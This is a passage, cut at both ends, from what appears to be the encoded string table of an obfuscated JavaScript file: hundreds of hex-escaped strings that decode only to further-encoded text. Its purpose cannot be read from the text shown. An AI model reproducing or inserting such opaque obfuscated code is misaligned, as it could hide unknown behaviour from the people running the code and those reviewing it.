46\x64\x78\x37\x43\x72\x51\x46\x54\x4b\x73\x4f\x50\x77\x36\x42\x65\x59\x38\x4f\x55\x77\x6f\x4d\x31\x57\x63\x4b\x33\x44\x31\x62\x43\x6b\x73\x4b\x34\x57\x38\x4b\x38\x77\x71\x70\x58\x77\x37\x52\x46\x64\x41\x3d\x3d','\x56\x63\x4f\x52\x77\x72\x63\x3d','\x77\x34\x72\x43\x71\x45\x33\x44\x68\x63\x4b\x57\x65\x6d\x4d\x5a\x51\x41\x3d\x3d','\x77\x70\x6c\x33\x77\x71\x76\x44\x68\x73\x4f\x74\x77\x71\x67\x3d','\x4b\x56\x6e\x43\x74\x56\x6e\x44\x6b\x73\x4f\x46\x77\x72\x77\x79\x77\x37\x4c\x43\x74\x63\x4b\x2b\x42\x6d\x66\x44\x6c\x4d\x4b\x59\x52\x32\x62\x43\x6d\x63\x4b\x38\x52\x6d\x54\x43\x72\x6d\x62\x43\x74\x63\x4b\x2b\x77\x35\x2f\x43\x68\x41\x3d\x3d','\x77\x71\x73\x4a\x77\x6f\x7a\x43\x71\x38\x4f\x4b\x77\x35\x50\x43\x76\x41\x3d\x3d','\x55\x38\x4f\x69\x77\x36\x38\x70\x77\x36\x72\x43\x6d\x6b\x55\x71\x46\x38\x4b\x66\x77\x72\x33\x44\x6a\x58\x77\x2b\x58\x68\x4a\x41','\x59\x38\x4f\x62\x77\x70\x59\x79\x77\x71\x73\x30','\x77\x36\x70\x55\x65\x4d\x4f\x5a\x57\x6a\x31\x65\x77\x70\x63\x6d\x77\x37\x67\x3d','\x77\x34\x6e\x43\x6f\x46\x62\x44\x69\x63\x4b\x6c\x59\x6d\x63\x54\x51\x63\x4f\x30\x49\x38\x4f\x47\x77\x70\x6a\x43\x6d\x47\x50\x44\x68\x69\x74\x43\x77\x72\x67\x5a\x47\x6c\x44\x43\x6b\x4d\x4f\x72\x77\x6f\x33\x44\x6a\x63\x4f\x39\x77\x70\x4a\x6e\x77\x34\x4e\x51\x77\x72\x46\x75\x77\x6f\x6c\x4f\x77\x72\x50\x44\x74\x73\x4b\x62\x77\x70\x34\x3d','\x77\x71\x5a\x6c\x51\x63\x4f\x5a\x77\x36\x44\x43\x73\x73\x4b\x4e\x45\x77\x44\x43\x73\x38\x4f\x36\x63\x78\x38\x3d','\x77\x34\x33\x43\x70\x45\x4d\x78\x77\x71\x6c\x4b','\x77\x72\x58\x44\x67\x73\x4f\x43\x77\x70\x6c\x49','\x77\x72\x55\x45\x77\x6f\x2f\x43\x70\x63\x4f\x45\x77\x35\x7a\x43\x75\x38\x4f\x45\x44\x38\x4b\x6f\x77\x36\x50\x43\x6d\x32\x4a\x6d\x63\x38\x4b\x79\x55\x73\x4b\x53\x58\x51\x63\x76\x77\x71\x50\x44\x75\x63\x4f\x34\x4a\x63\x4f\x36\x42\x67\x66\x44\x72\x46\x4e\x4c\x4d\x63\x4f\x6f\x65\x78\x5a\x33\x77\x72\x58\x43\x6f\x6a\x6f\x3d','\x4b\x55\x4c\x43\x70\x43\x34\x75','\x61\x4d\x4f\x73\x77\x35\x41\x63\x46\x6b\x78\x4f\x77\x72\x72\x44\x6c\x63\x4f\x33\x52\x73\x4f\x6d\x77\x34\x77\x3d','\x47\x51\x48\x43\x6a\x45\x72\x43\x6c\x6e\x59\x3d','\x53\x51\x58\x44\x72\x79\x37\x43\x6d\x41\x3d\x3d','\x46\x52\x4c\x43\x6d\x30\x33\x43\x6c\x57\x54\x43\x6b\x68\x6b\x50\x61\x31\x41\x73\x77\x35\x54\x44\x6e\x4d\x4f\x76\x77\x6f\x42\x51\x77\x36\x48\x44\x6d\x57\x77\x69\x4f\x38\x4f\x46\x77\x71\x35\x46\x77\x36\x35\x73\x41\x53\x4c\x43\x73\x77\x44\x44\x74\x69\x51\x58\x77\x6f\x68\x39\x77\x35\x4c\x44\x73\x45\x6f\x3d','\x77\x34\x55\x6e\x65\x63\x4f\x42\x43\x38\x4b\x49\x77\x70\x4a\x4d\x4a\x46\x35\x62\x77\x72\x55\x42','\x77\x34\x46\x51\x77\x71\x64\x67\x77\x72\x6f\x3d','\x77\x37\x62\x43\x6a\x58\x6c\x66\x45\x38\x4f\x72\x77\x35\x66\x44\x6b\x73\x4b\x4d\x77\x36\x42\x6e\x77\x72\x5a\x4f\x77\x70\x34\x74\x77\x37\x59\x2f\x77\x72\x7a\x43\x71\x52\x2f\x44\x71\x56\x4d\x50\x77\x71\x66\x43\x6a\x7a\x4c\x43\x67\x38\x4b\x49\x77\x37\x31\x65\x54\x38\x4f\x65\x77\x36\x42\x64\x77\x70\x54\x43\x6d\x63\x4f\x41\x77\x36\x55\x4f\x77\x35\x38\x52\x77\x70\x37\x44\x70\x56\x4e\x56\x59\x77\x3d\x3d','\x42\x31\x49\x6e\x47\x63\x4f\x54\x77\x34\x30\x3d','\x4f\x55\x70\x6b\x77\x37\x72\x44\x73\x4d\x4b\x33\x49\x77\x3d\x3d','\x77\x36\x70\x39\x56\x48\x52\x6e\x77\x6f\x31\x67\x62\x6c\x70\x37\x77\x70\x5a\x6f\x42\x47\x4e\x32\x77\x36\x33\x44\x67\x43\x4e\x58\x41\x41\x2f\x43\x67\x6e\x72\x43\x67\x7a\x67\x3d','\x49\x32\x39\x74\x77\x34\x64\x2b\x54\x73\x4b\x76\x77\x35\x34\x2f\x77\x36\x72\x43\x73\x44\x6f\x68\x77\x70\x6e\x43\x6a\x41\x3d\x3d','\x42\x6a\x6f\x49\x77\x34\x73\x4b\x63\x51\x3d\x3d','\x50\x56\x48\x43\x71\x53\x30\x75','\x49\x63\x4f\x71\x53\x38\x4b\x4e\x77\x72\x58\x44\x70\x53\x6b\x63\x77\x34\x39\x39\x65\x4d\x4f\x42\x77\x37\x66\x43\x70\x73\x4f\x63\x77\x6f\x62\x43\x69\x4d\x4b\x2b\x62\x4d\x4f\x37\x77\x35\x52\x32\x77\x34\x74\x72\x77\x37\x50\x43\x6c\x38\x4b\x44\x49\x68\x67\x68','\x77\x34\x59\x31\x63\x4d\x4f\x47\x4c\x77\x3d\x3d','\x77\x72\x35\x2f\x61\x38\x4f\x6e\x77\x35\x33\x44\x69\x4d\x4b\x72\x77\x37\x67\x79\x77\x35\x39\x5a\x46\x38\x4f\x4b','\x53\x63\x4f\x6b\x77\x36\x4d\x6b\x77\x36\x6e\x43\x69\x41\x3d\x3d','\x58\x38\x4f\x56\x77\x6f\x4a\x49\x77\x72\x77\x67\x65\x38\x4b\x48\x57\x73\x4f\x68\x46\x57\x4c\x44\x6a\x73\x4f\x78\x77\x34\x52\x66\x43\x52\x5a\x52\x4a\x4d\x4f\x51\x77\x71\x30\x48\x53\x7a\x52\x46\x77\x35\x62\x43\x71\x46\x72\x43\x70\x4d\x4f\x6b\x58\x67\x3d\x3d','\x4f\x48\x31\x2b\x77\x35\x78\x59\x53\x4d\x4b\x2b\x77\x35\x38\x35\x77\x6f\x44\x43\x73\x7a\x77\x68','\x45\x30\x6b\x6f\x77\x71\x41\x67\x66\x4d\x4f\x2f\x61\x41\x3d\x3d','\x77\x36\x6a\x43\x67\x56\x6f\x7a\x62\x73\x4f\x51\x4b\x52\x2f\x43\x6f\x52\x66\x43\x6a\x38\x4b\x4c\x77\x36\x63\x53\x77\x36\x48\x44\x6f\x4d\x4f\x35\x77\x35\x52\x76\x77\x6f\x35\x4e\x77\x34\x62\x43\x75\x7a\x2f\x43\x6c\x38\x4f\x69\x55\x41\x6b\x75\x77\x36\x74\x37','\x4e\x45\x6a\x43\x72\x31\x6e\x44\x67\x51\x3d\x3d','\x77\x35\x74\x58\x53\x77\x3d\x3d','\x50\x6e\x74\x35\x77\x35\x31\x74\x58\x51\x3d\x3d','\x77\x72\x66\x43\x6b\x67\x77\x3d','\x4c\x67\x41\x31','\x77\x72\x68\x35\x62\x4d\x4f\x6d\x77\x36\x6a\x44\x6e\x51\x3d\x3d','\x46\x32\x6b\x6d','\x41\x73\x4f\x4a\x61\x51\x3d\x3d','\x77\x6f\x72\x43\x70\x38\x4f\x35','\x77\x35\x77\x44\x77\x36\x59\x58\x77\x70\x51\x33\x41\x73\x4f\x44\x48\x68\x33\x44\x72\x63\x4f\x4b\x77\x36\x5a\x65\x77\x36\x37\x43\x74\x47\x4d\x70\x4d\x52\x77\x36\x47\x67\x72\x44\x6e\x73\x4b\x79\x49\x48\x46\x65\x77\x37\x35\x48\x55\x73\x4b\x70\x41\x33\x2f\x43\x67\x73\x4f\x72\x77\x36\x68\x4b\x43\x4d\x4f\x5a\x56\x73\x4b\x62\x5a\x30\x58\x44\x6e\x4d\x4f\x50\x77\x71\x49\x61\x42\x73\x4b\x65\x77\x70\x46\x42\x4d\x73\x4f\x44\x77\x6f\x31\x4c\x47\x33\x4c\x44\x6c\x55\x58\x43\x72\x4d\x4f\x76\x49\x6b\x59\x30','\x77\x71\x52\x72\x77\x6f\x66\x44\x76\x63\x4b\x72\x49\x4d\x4b\x6b\x4d\x4d\x4b\x52\x52\x43\x76\x44\x6d\x45\x6b\x3d','\x77\x34\x70\x50\x77\x71\x45\x3d','\x4c\x38\x4b\x7a\x4b\x77\x3d\x3d','\x51\x38\x4b\x62\x77\x37\x67\x3d','\x77\x6f\x6a\x43\x6e\x6d\x6e\x44\x6a\x73\x4b\x68\x59\x6d\x4d\x50\x52\x73\x4b\x32\x4e\x38\x4f\x71\x77\x71\x2f\x43\x6a\x31\x48\x44\x6a\x6a\x74\x65\x77\x71\x38\x34\x52\x48\x66\x43\x70\x73\x4b\x4f\x77\x71\x4c\x44\x71\x38\x4f\x61\x77\x71\x39\x52\x77\x6f\x30\x36\x77\x71\x64\x57\x77\x70\x6f\x3d','\x77\x6f\x70\x34\x77\x70\x62\x44\x74\x41\x3d\x3d','\x77\x72\x56\x34\x77\x6f\x7a\x44\x75\x4d\x4b\x77\x4b\x41\x3d\x3d','\x4a\x55\x7a\x43\x72\x46\x45\x3d','\x77\x71\x56\x74\x77\x6f\x33\x44\x76\x51\x3d\x3d','\x77\x37\x4e\x4a\x77\x71\x56\x4b\x77\x36\x6e\x44\x74\x63\x4b\x65\x77\x36\x4d\x62\x63\x4d\x4f\x74\x62\x68\x31\x65\x77\x72\x52\x71\x77\x6f\x42\x77\x77\x6f\x7a\x43\x70\x44\x73\x68\x77\x70\x4a\x30\x77\x37\x4d\x64\x59\x53\x2f\x43\x73\x4d\x4f\x30\x48\x69\x52\x57\x77\x37\x6e\x43\x70\x73\x4f\x73\x77\x6f\x6a\x44\x72\x4d\x4b\x63\x77\x70\x49\x3d','\x49\x4d\x4f\x57\x55\x45\x4d\x3d','\x77\x36\x37\x44\x68\x4d\x4f\x46\x77\x70\x38\x3d','\x77\x37\x77\x5a\x54\x73\x4b\x4a\x61\x63\x4b\x33\x66\x6b\x67\x31\x77\x36\x6b\x70','\x4e\x63\x4f\x4d\x4a\x58\x70\x72','\x58\x7a\x68\x31\x49\x4d\x4f\x47\x66\x4d\x4f\x51\x4f\x41\x3d\x3d','\x5a\x63\x4f\x52\x77\x70\x6f\x67\x77\x71\x73\x69\x62\x47\x48\x43\x76\x4d\x4f\x4c\x43\x31\x72\x43\x74\x67\x3d\x3d','\x77\x71\x37\x43\x69\x4d\x4f\x4b','\x62\x73\x4f\x74\x77\x35\x59\x3d','\x77\x37\x33\x43\x76\x56\x51\x3d','\x77\x6f\x78\x39\x77\x6f\x39\x67\x77\x72\x33\x43\x6f\x38\x4f\x46\x77\x71\x6b\x72\x64\x4d\x4f\x71\x52\x7a\x6b\x4d\x77\x37\x5a\x4f\x77\x72\x42\x30\x77\x71\x6a\x43\x6b\x48\x52\x46\x77\x6f\x42\x6e\x77\x37\x55\x63\x41\x78\x76\x43\x68\x38\x4f\x2b\x52\x79\x46\x46\x77\x37\x51\x3d','\x47\x51\x66\x43\x67\x6b\x55\x3d','\x58\x4d\x4f\x52\x77\x6f\x64\x53\x77\x72\x6f\x6d\x61\x67\x3d\x3d','\x77\x34\x76\x43\x72\x6b\x63\x3d','\x77\x35\x44\x43\x71\x45\x37\x44\x68\x4d\x4b\x74\x64\x41\x3d\x3d','\x56\x63\x4f\x62\x77\x70\x64\x55\x77\x72\x59\x6b\x59\x63\x4b\x63','\x77\x6f\x4d\x55\x55\x41\x3d\x3d','\x77\x37\x55\x30\x57\x69\x62\x44\x72\x4d\x4f\x48\x53\x67\x3d\x3d','\x77\x71\x4c\x44\x6e\x73\x4f\x48\x77\x70\x4a\x4b\x53\x38\x4f\x41\x65\x53\x63\x3d','\x77\x72\x67\x4b\x77\x70\x66\x43\x76\x38\x4f\x4d\x77\x35\x48\x43\x71\x67\x3d\x3d','\x4e\x38\x4f\x69\x77\x70\x4d\x3d','\x48\x73\x4b\x77\x77\x37\x50\x44\x6d\x4d\x4f\x6e\x50\x55\x50\x44\x67\x4d\x4b\x39','\x77\x71\x45\x66\x77\x6f\x30\x45\x4a\x6a\x48\x44\x69\x73\x4b\x72\x77\x37\x59\x63\x77\x35\x7a\x44\x75\x73\x4b\x39\x77\x72\x50\x43\x71\x41\x37\x43\x69\x6a\x41\x3d','\x59\x4d\x4f\x71\x77\x37\x55\x6f','\x45\x6b\x59\x50\x4b\x55\x44\x43\x75\x46\x45\x3d','\x77\x37\x66\x43\x6d\x63\x4b\x63\x77\x72\x39\x74\x77\x36\x6b\x65\x4b\x63\x4b\x73\x4f\x73\x4b\x68\x44\x73\x4f\x30\x4a\x4d\x4f\x62','\x4b\x4d\x4f\x39\x77\x70\x6a\x44\x6c\x4d\x4f\x35','\x61\x68\x56\x6c\x45\x4d\x4f\x78\x55\x38\x4f\x35\x46\x38\x4b\x45\x77\x72\x45\x4f\x57\x6e\x6b\x36\x77\x70\x6c\x43\x4a\x6c\x30\x4a\x77\x37\x58\x44\x72\x38\x4b\x38\x77\x71\x74\x77\x77\x35\x54\x44\x6d\x56\x66\x43\x6c\x63\x4b\x4e\x77\x71\x63\x62\x77\x6f\x54\x44\x76\x78\x33\x44\x67\x6b\x66\x43\x68\x73\x4b\x4f\x41\x48\x41\x65\x62\x38\x4b\x5a\x77\x34\x44\x44\x75\x73\x4b\x37\x77\x71\x66\x44\x69\x6e\x72\x44\x75\x73\x4b\x77\x58\x47\x49\x53\x53\x6a\x30\x53\x65\x4d\x4f\x76\x77\x70\x54\x43\x69\x4d\x4f\x48\x77\x72\x4e\x2b','\x46\x78\x62\x43\x67\x30\x50\x43\x68\x6d\x30\x3d','\x77\x70\x38\x33\x62\x77\x3d\x3d','\x55\x54\x35\x5a\x77\x34\x52\x49\x66\x73\x4f\x2f\x77\x71\x54\x43\x74\x45\x44\x43\x67\x4d\x4b\x69\x49\x6a\x33\x44\x6e\x63\x4f\x59\x77\x35\x34\x3d','\x77\x34\x42\x58\x63\x33\x49\x54','\x77\x72\x42\x2b\x52\x63\x4f\x5a\x77\x36\x44\x43\x6f\x51\x3d\x3d','\x77\x35\x58\x43\x6c\x63\x4f\x6f','\x4d\x38\x4f\x4c\x51\x6c\x6e\x43\x76\x73\x4f\x31\x51\x4d\x4b\x44\x77\x36\x6f\x37','\x52\x52\x6a\x44\x6a\x51\x3d\x3d','\x57\x48\x6f\x2b\x77\x36\x62\x44\x6e\x63\x4b\x68\x77\x71\x55\x6f\x77\x36\x77\x49','\x77\x72\x67\x4e\x77\x70\x6a\x43\x76\x73\x4f\x69\x77\x34\x6b\x3d','\x77\x34\x54\x43\x6d\x58\x55\x3d','\x50\x33\x45\x45','\x61\x4d\x4f\x4d\x77\x72\x77\x3d','\x41\x63\x4f\x43\x53\x77\x3d\x3d','\x77\x70\x41\x41\x77\x6f\x63\x3d','\x77\x6f\x55\x72\x52\x67\x3d\x3d','\x45\x38\x4b\x35\x77\x36\x54\x44\x67\x38\x4f\x42\x4b\x41\x3d\x3d','\x4d\x30\x73\x6d','\x49\x4d\x4f\x46\x4b\x48\x31\x50\x77\x37\x67\x3d','\x50\x38\x4b\x5a\x48\x51\x3d\x3d','\x77\x34\x6e\x43\x6a\x57\x63\x3d','\x77\x36\x4e\x66\x55\x51\x3d\x3d','\x77\x72\x54\x44\x6d\x4d\x4f\x43\x77\x6f\x56\x74\x56\x67\x3d\x3d','\x4e\x4d\x4f\x35\x5a\x51\x3d\x3d','\x66\x42\x78\x38','\x53\x42\x2f\x44\x72\x7a\x4c\x43\x76\x63\x4b\x4e','\x53\x44\x39\x48\x4a\x73\x4f\x33\x65\x73\x4f\x61\x4f\x73\x4b\x4d\x77\x6f\x38\x3d','\x77\x34\x52\x38\x56\x6e\x52\x4a\x77\x6f\x6f\x3d','\x53\x43\x2f\x44\x6d\x77\x3d\x3d','\x59\x73\x4f\x35\x77\x72\x6b\x3d','\x4b\x67\x72\x43\x70\x67\x3d\x3d','\x77\x70\x62\x43\x68\x4d\x4f\x46','\x47\x30\x7a\x43\x6e\x41\x3d\x3d','\x77\x71\x52\x78\x77\x6f\x50\x44\x72\x73\x4b\x65\x4d\x51\x3d\x3d','\x44\x6b\x4c\x43\x6f\x41\x3d\x3d','\x77\x71\x63\x5a\x77\x6f\x38\x5a\x41\x79\x41\x3d','\x65\x63\x4f\x46\x77\x37\x4d\x3d','\x64\x73\x4f\x57\x77\x34\x41\x3d','\x77\x71\x49\x69\x63\x41\x3d\x3d','\x77\x70\x58\x43\x76\x52\x50\x44\x6e\x4d\x4f\x79\x66\x79\x49\x41\x42\x38\x4b\x6d\x59\x77\x3d\x3d','\x59\x73\x4b\x41\x77\x36\x4c\x44\x69\x46\x38\x3d','\x50\x45\x7a\x43\x70\x7a\x41\x69\x41\x77\x3d\x3d','\x77\x35\x74\x6a\x52\x73\x4b\x64\x77\x70\x59\x3d','\x77\x35\x6c\x59\x77\x70\x38\x3d','\x48\x30\x34\x64\x65\x51\x33\x43\x70\x41\x3d\x3d','\x43\x41\x62\x43\x6a\x31\x66\x43\x68\x6e\x63\x3d','\x77\x34\x35\x36\x55\x32\x4e\x77\x77\x72\x46\x70','\x4b\x4d\x4f\x34\x77\x70\x62\x44\x6a\x73\x4f\x35\x42\x51\x3d\x3d','\x77\x6f\x6b\x55\x58\x55\x31\x68\x65\x31\x59\x3d','\x77\x72\x39\x7a\x53\x73\x4f\x4d\x77\x35\x58\x43\x76\x51\x3d\x3d','\x42\x30\x34\x41\x61\x67\x3d\x3d','\x77\x34\x50\x43\x73\x30\x77\x34\x77\x72\x6c\x52','\x77\x36\x62\x43\x73\x31\x4c\x44\x67\x63\x4b\x37','\x77\x34\x72\x43\x69\x57\x68\x7a\x44\x4d\x4f\x36','\x4a\x53\x2f\x43\x6e\x68\x76\x43\x6d\x32\x76\x43\x68\x52\x63\x4e\x47\x6c\x59\x36\x77\x34\x4c\x44\x73\x51\x3d\x3d','\x77\x71\x63\x37\x58\x67\x3d\x3d','\x56\x6a\x35\x51\x77\x6f\x30\x43\x4d\x38\x4f\x36\x77\x71\x54\x43\x74\x41\x2f\x44\x6a\x4d\x4f\x73\x62\x58\x6a\x43\x6c\x73\x4b\x56\x77\x35\x38\x35\x58\x4d\x4b\x66\x77\x72\x73\x48\x77\x72\x52\x37\x77\x71\x6c\x44\x77\x34\x68\x4c\x58\x33\x66\x44\x6e\x73\x4b\x77\x77\x37\x44\x44\x73\x33\x4a\x33\x77\x72\x4e\x77\x77\x70\x4c\x43\x71\x32\x31\x79\x54\x63\x4f\x6f\x77\x34\x68\x54\x77\x34\x6a\x43\x76\x48\x48\x43\x6b\x58\x66\x43\x67\x41\x30\x41\x77\x70\x62\x43\x73\x45\x54\x44\x72\x45\x49\x71\x77\x35\x37\x43\x76\x73\x4b\x52\x43\x41\x3d\x3d','\x49\x38\x4f\x54\x54\x30\x4c\x43\x69\x51\x3d\x3d','\x43\x78\x7a\x43\x6e\x51\x3d\x3d','\x77\x34\x72\x43\x6f\x46\x41\x3d','\x41\x73\x4f\x63\x57\x51\x3d\x3d','\x77\x35\x6e\x43\x72\x32\x59\x3d','\x63\x4d\x4f\x36\x77\x35\x38\x3d','\x50\x4d\x4f\x37\x63\x77\x3d\x3d','\x49\x47\x74\x78','\x48\x30\x77\x53\x45\x77\x3d\x3d','\x52\x52\x78\x4e','\x47\x55\x59\x56\x47\x6c\x33\x43\x76\x51\x3d\x3d','\x52\x38\x4f\x6b\x77\x6f\x67\x3d','\x43\x6c\x74\x44','\x4f\x56\x4e\x69\x77\x37\x55\x3d','\x77\x36\x37\x43\x6b\x56\x55\x3d','\x57\x77\x33\x44\x69\x41\x3d\x3d','\x77\x71\x73\x66\x77\x72\x38\x3d','\x77\x71\x70\x34\x77\x70\x49\x3d','\x77\x37\x64\x67\x57\x51\x3d\x3d','\x4a\x63\x4f\x6b\x56\x4d\x4b\x4b','\x4b\x45\x6a\x43\x6a\x41\x3d\x3d','\x77\x70\x6a\x43\x75\x73\x4f\x79\x77\x72\x59\x72\x77\x37\x68\x63\x4e\x67\x3d\x3d','\x77\x6f\x77\x31\x77\x71\x59\x3d','\x62\x4d\x4f\x50\x77\x34\x6b\x3d','\x77\x71\x55\x6a\x77\x70\x38\x3d','\x47\x48\x62\x43\x6b\x41\x3d\x3d','\x77\x37\x41\x66\x77\x71\x6c\x77\x77\x6f\x2f\x44\x6e\x4d\x4b\x49\x4e\x63\x4b\x4a\x77\x36\x6e\x44\x6a\x38\x4b\x63\x77\x37\x38\x38\x64\x4d\x4b\x6b\x77\x71\x35\x76\x56\x6c\x72\x43\x76\x73\x4b\x6d\x53\x54\x48\x44\x69\x4d\x4f\x4c\x4c\x63\x4f\x6f\x77\x35\x48\x43\x74\x41\x48\x44\x75\x38\x4b\x36\x56\x4d\x4f\x52\x77\x72\x33\x43\x76\x73\x4b\x61\x47\x32\x77\x3d','\x77\x35\x63\x70\x52\x6a\x54\x44\x75\x67\x3d\x3d','\x77\x71\x74\x38\x77\x6f\x7a\x44\x75\x38\x4b\x72\x4c\x51\x3d\x3d','\x4f\x4d\x4b\x4f\x59\x38\x4f\x71\x41\x38\x4b\x7a\x66\x58\x63\x4d\x5a\x63\x4b\x45\x48\x56\x4e\x35\x44\x48\x59\x66\x48\x73\x4b\x45\x77\x34\x74\x71\x77\x37\x76\x43\x67\x38\x4b\x58\x77\x71\x54\x43\x72\x6a\x68\x32\x49\x73\x4f\x70\x77\x34\x6e\x43\x6b\x4d\x4b\x44\x53\x4d\x4f\x4d\x63\x4d\x4f\x2b\x57\x32\x49\x79','\x77\x36\x64\x58\x66\x73\x4f\x56','\x4f\x63\x4b\x31\x77\x35\x59\x3d','\x4b\x31\x33\x43\x72\x56\x66\x44\x67\x63\x4f\x4d','\x77\x71\x73\x51\x77\x6f\x72\x43\x70\x41\x3d\x3d','\x48\x38\x4f\x73\x5a\x41\x3d\x3d','\x56\x33\x63\x78\x77\x37\x50\x44\x71\x73\x4b\x6d','\x77\x72\x66\x43\x6b\x4d\x4f\x65\x77\x71\x73\x3d','\x52\x68\x62\x44\x76\x67\x3d\x3d','\x50\x63\x4f\x6e\x77\x72\x49\x3d','\x77\x71\x46\x6a\x5a\x38\x4f\x37','\x77\x34\x42\x4f\x64\x41\x3d\x3d','\x4c\x41\x30\x6d','\x77\x6f\x68\x57\x77\x71\x55\x3d','\x41\x4d\x4f\x45\x65\x67\x3d\x3d','\x42\x6d\x6c\x57','\x77\x72\x67\x4a\x63\x67\x3d\x3d','\x77\x70\x7a\x43\x73\x41\x67\x3d','\x77\x72\x76\x44\x6c\x63\x4f\x4e\x77\x70\x42\x59\x53\x67\x3d\x3d','\x45\x56\x38\x73\x47\x63\x4f\x54\x77\x34\x77\x3d','\x59\x57\x70\x79\x77\x34\x6c\x38\x58\x4d\x4b\x76\x77\x6f\x77\x3d','\x5a\x56\x55\x73','\x77\x37\x6b\x77\x54\x77\x3d\x3d','\x77\x34\x39\x48\x77\x71\x68\x70\x77\x71\x72\x43\x71\x67\x3d\x3d','\x77\x37\x78\x6f\x57\x41\x3d\x3d','\x66\x63\x4f\x73\x77\x72\x70\x54\x77\x34\x4c\x43\x71\x38\x4f\x72\x4e\x47\x35\x70','\x47\x42\x76\x43\x6a\x46\x62\x43\x73\x57\x72\x43\x67\x68\x4d\x38\x4d\x51\x3d\x3d','\x58\x63\x4b\x4b\x77\x35\x38\x3d','\x77\x72\x66\x43\x6d\x41\x56\x6b\x5a\x73\x4b\x4f','\x4b\x30\x7a\x43\x6d\x79\x38\x35\x44\x32\x4e\x39','\x77\x70\x37\x43\x74\x78\x4d\x3d','\x52\x7a\x4a\x49\x4d\x38\x4f\x41\x66\x51\x3d\x3d','\x77\x71\x63\x5a\x77\x6f\x38\x5a\x41\x54\x76\x44\x75\x38\x4b\x63\x77\x37\x34\x72','\x77\x70\x52\x64\x77\x71\x4d\x3d','\x77\x70\x2f\x43\x6e\x42\x39\x6d','\x4b\x4d\x4f\x6f\x77\x6f\x44\x44\x71\x63\x4f\x6b\x47\x6c\x38\x3d','\x52\x4d\x4b\x34\x77\x36\x6b\x3d','\x77\x71\x4d\x55\x77\x70\x6f\x2f\x4b\x7a\x6e\x44\x75\x67\x3d\x3d','\x4a\x63\x4f\x6c\x55\x41\x3d\x3d','\x77\x70\x7a\x44\x6f\x55\x58\x44\x6d\x4d\x4b\x79\x61\x6d\x45\x5a\x51\x4d\x4f\x6e','\x77\x34\x51\x37\x57\x38\x4f\x2b\x48\x73\x4b\x38\x77\x6f\x4e\x51\x4f\x58\x52\x64','\x77\x71\x54\x43\x69\x73\x4f\x43\x77\x71\x67\x32\x77\x37\x41\x3d','\x77\x71\x33\x43\x6b\x4d\x4f\x65','\x64\x4d\x4f\x78\x77\x71\x67\x3d','\x4c\x45\x76\x43\x75\x67\x3d\x3d','\x77\x37\x35\x51\x5a\x51\x3d\x3d','\x77\x72\x2f\x44\x6c\x4d\x4f\x77\x4e\x73\x4f\x35\x77\x71\x37\x44\x6c\x63\x4b\x36','\x77\x34\x5a\x67\x58\x67\x3d\x3d','\x77\x34\x2f\x43\x68\x58\x30\x3d','\x77\x71\x33\x43\x6c\x4d\x4f\x50','\x4b\x63\x4f\x31\x4a\x51\x3d\x3d','\x48\x73\x4f\x70\x64\x67\x3d\x3d','\x42\x57\x41\x33','\x77\x35\x35\x73\x66\x51\x3d\x3d','\x66\x63\x4b\x56\x77\x36\x44\x44\x68\x6c\x38\x47','\x42\x6b\x59\x59','\x77\x71\x52\x32\x77\x6f\x7a\x44\x72\x38\x4b\x72\x4e\x38\x4b\x55\x50\x38\x4b\x41\x52\x6a\x77\x3d','\x77\x34\x64\x48\x77\x71\x52\x37\x77\x72\x6e\x43\x70\x63\x4f\x51\x77\x71\x67\x3d','\x77\x34\x7a\x43\x75\x55\x77\x73\x77\x72\x6c\x4c\x77\x35\x70\x4a\x45\x63\x4b\x67\x51\x51\x3d\x3d','\x4b\x38\x4f\x75\x58\x38\x4b\x52\x77\x72\x58\x44\x6f\x7a\x67\x42','\x58\x63\x4f\x41\x77\x36\x55\x3d','\x77\x72\x51\x2b\x77\x72\x38\x3d','\x47\x4d\x4b\x74\x47\x67\x3d\x3d','\x77\x70\x6c\x58\x53\x41\x3d\x3d','\x42\x38\x4f\x4d\x50\x57\x6f\x3d','\x77\x34\x52\x48\x77\x72\x4a\x61\x77\x72\x66\x43\x72\x38\x4f\x51','\x77\x71\x44\x44\x6e\x38\x4f\x43','\x77\x72\x50\x44\x67\x38\x4b\x72\x62\x73\x4f\x45\x77\x6f\x66\x43\x6e\x38\x4f\x45\x77\x36\x58\x44\x6b\x4d\x4f\x73\x56\x54\x37\x43\x6e\x79\x44\x44\x70\x4d\x4b\x55\x77\x71\x44\x44\x6c\x73\x4f\x57\x56\x73\x4f\x42\x77\x36\x58\x43\x67\x31\x50\x44\x76\x77\x76\x43\x71\x73\x4f\x42\x77\x34\x4e\x74\x77\x35\x6b\x35\x77\x6f\x50\x44\x6e\x4d\x4f\x50\x77\x37\x4d\x6f\x77\x34\x4c\x43\x69\x77\x3d\x3d','\x55\x63\x4f\x4b\x77\x6f\x30\x3d','\x77\x71\x67\x51\x77\x70\x76\x43\x76\x38\x4f\x58\x77\x34\x38\x3d','\x56\x4d\x4f\x46\x77\x72\x63\x3d','\x77\x36\x63\x39\x62\x67\x3d\x3d','\x77\x6f\x5a\x6e\x77\x71\x66\x44\x6b\x73\x4f\x74\x77\x72\x49\x3d','\x51\x38\x4f\x70\x77\x6f\x63\x3d','\x63\x73\x4f\x68\x77\x72\x56\x47\x77\x37\x58\x43\x72\x41\x3d\x3d','\x54\x67\x2f\x44\x70\x7a\x50\x43\x69\x4d\x4b\x4b','\x42\x6b\x45\x34','\x77\x37\x70\x58\x64\x67\x3d\x3d','\x77\x35\x38\x4f\x77\x36\x4d\x52\x77\x34\x73\x34\x44\x73\x4f\x48\x51\x67\x3d\x3d','\x77\x35\x77\x78\x63\x73\x4f\x55\x50\x73\x4b\x48','\x43\x7a\x7a\x43\x76\x41\x3d\x3d','\x77\x37\x6a\x43\x76\x31\x41\x3d','\x77\x36\x72\x44\x68\x4d\x4f\x52\x77\x6f\x4a\x4a','\x58\x63\x4f\x52\x77\x70\x70\x47\x77\x71\x38\x70','\x77\x36\x55\x4d\x65\x67\x3d\x3d','\x77\x37\x39\x36\x57\x41\x3d\x3d','\x54\x63\x4b\x33\x77\x36\x54\x44\x6e\x63\x4f\x7a\x4f\x51\x3d\x3d','\x47\x63\x4b\x74\x4b\x67\x3d\x3d','\x49\x4d\x4f\x35\x77\x35\x51\x43\x4a\x45\x34\x3d','\x77\x35\x6e\x43\x74\x30\x34\x71\x77\x71\x67\x3d','\x4d\x4d\x4f\x6d\x77\x6f\x51\x3d','\x55\x55\x6f\x7a','\x77\x71\x37\x43\x6b\x77\x39\x6d\x64\x4d\x4b\x50\x4f\x30\x4c\x43\x75\x51\x3d\x3d','\x77\x34\x52\x32\x52\x4d\x4b\x54\x77\